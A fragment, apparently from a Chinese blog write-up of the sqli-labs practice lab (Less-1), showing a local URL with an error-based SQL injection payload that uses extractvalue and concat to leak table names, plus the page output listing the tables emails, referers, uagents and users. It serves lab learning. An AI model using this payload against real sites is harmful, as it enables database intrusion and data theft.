 127.0.0.1/sqli-labs/Less-1/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table
搜索
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_41420747